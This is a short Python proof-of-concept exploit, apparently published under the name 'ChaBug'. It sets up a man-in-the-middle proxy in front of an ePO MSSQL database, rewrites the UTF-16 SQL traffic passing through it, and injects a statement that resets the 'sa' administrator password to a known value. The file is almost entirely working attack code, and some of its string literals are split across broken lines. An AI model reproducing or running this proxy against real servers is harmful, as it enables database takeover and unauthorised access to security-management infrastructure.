 import socket
import sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
IP = "0.0.0.0" # IP and port of MiTM server
PORT = 1436
EPO_IP = "1.1.1.1"
print("[+] Starting MiTM server on port: {}".format(str(PORT)))
server_address = (IP, PORT)
sock.bind(server_address)
sock.listen(1)
server_address2 = (EPO_IP, 50781) # IP and PORT of ePO MSSQL database
sock2.connect(server_address2)
while True:
    connection, client_address = sock.accept()
    try:
        while True:
            data = connection.recv(4096)
            find = "S\x00E\x00T\x00 \x00T\x00R\x00A\x00N\x00S\x00A\x00C\x00T\x00I\x00O\x00N\x00
\x00I\x00S\x00O\x00L\x00A\x00T\x00I\x00O\x00N\x00 \x00L\x00E\x00V\x00E\x00L\x00
\x00R\x00E\x00A\x00D\x00 \x00C\x00O\x00M\x00M\x00I\x00T\x00T\x00E\x00D"
            if find in data:
                print("[+] Found string in request")
                replace = "A\x00L\x00T\x00E\x00R\x00 \x00L\x00O\x00G\x00I\x00N\x00
\x00[\x00s\x00a\x00]\x00 \x00W\x00I\x00T\x00H\x00
\x00P\x00A\x00S\x00S\x00W\x00O\x00R\x00D\x00=\x00'\x00P\x00@\x00s\x00s\x00w\x000\x00r\x00d\x00'\x00;\x
00;\x00;\x00;\x00;"
                data = data.replace(find, replace)
            sock2.sendall(data)
            resp = sock2.recv(4096)
            connection.sendall(resp)
    finally:
        connection.close()
ChaBug